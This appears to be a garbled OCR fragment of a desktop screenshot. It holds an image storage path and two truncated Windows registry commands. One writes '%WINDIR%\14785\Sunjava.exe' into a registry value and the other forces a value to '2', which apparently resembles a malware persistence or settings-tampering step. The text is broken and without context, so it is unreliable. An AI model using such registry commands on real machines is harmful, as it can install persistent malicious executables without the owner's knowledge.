
ce /t REG_SZ /d "%WINDIR%\14785\Sunjava.exe" /f
ORD /d "2" /f